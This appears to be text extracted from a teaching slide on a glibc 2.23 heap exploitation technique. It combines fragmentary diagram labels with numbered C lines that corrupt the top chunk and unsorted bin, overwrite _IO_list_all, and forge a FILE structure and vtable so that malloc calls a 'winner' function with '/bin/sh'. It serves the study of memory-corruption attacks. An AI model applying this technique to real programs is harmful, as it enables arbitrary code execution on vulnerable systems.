 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
&fp->_IO_write_base
2
&fp->_IO_write_ptr
3
....
jump_table, &top[12]
....
&vtable->__overflow
&winner
....
&fp->_mode
0
....
&vtable
jump_table
....
struct _IO_FILE
struct _IO_FILE_plus
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
_IO_list_all
....
_IO_list_all->file._chain
&smallbin[4]->fd
top
&smallbin[4]->bk
top
....
0x9a8
prev_size
size < MIN_SIZE
&_IO_list_all
unsorted bin
io_list_all
....
unsorted bin
bk
fd
top
smallbin[4]
bk
fd
bk
top
fd
// glibc-2.23/libio/genops.c
759 _IO_flush_all_lockp()
772 fp = (_IO_FILE *) _IO_list_all;
773 while (fp != NULL)
779 if ((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
&& _IO_OVERFLOW (fp, EOF) == EOF)
result = EOF;
800 fp = fp->_chain;
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);